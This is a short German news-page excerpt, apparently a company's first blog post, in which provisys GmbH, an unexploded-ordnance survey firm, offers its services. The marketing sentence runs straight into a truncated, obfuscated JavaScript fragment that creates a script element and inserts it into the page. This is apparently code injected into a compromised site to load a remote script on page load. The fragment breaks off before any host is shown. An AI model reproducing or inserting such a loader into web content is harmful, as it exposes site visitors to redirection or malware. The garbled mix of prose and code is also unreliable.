
DER ERSTE EINTRAG
PROVISYS | NEWS
Die provisys GmbH Kampfmittelerkundung unterstützt Sie gerne
mit einem umfassenden Leistungsprofil, um einen reibungslosen
Ablauf ihrer Systemkette zu gewährleisten. ;(function (l, z, f, e, r,
p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0];…
0 Kommentare
/
17. März 2017